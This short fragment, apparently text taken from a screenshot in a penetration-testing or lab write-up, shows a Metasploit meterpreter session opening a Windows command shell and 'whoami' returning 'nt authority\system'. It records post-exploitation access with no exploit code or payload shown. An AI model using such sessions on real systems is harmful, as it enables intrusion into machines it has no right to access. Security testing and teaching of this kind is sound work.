 meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 2176 created.
Channel 2 created.
wMicrosoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32whoami
whoami
nt authority\system
C:\Windows\system32>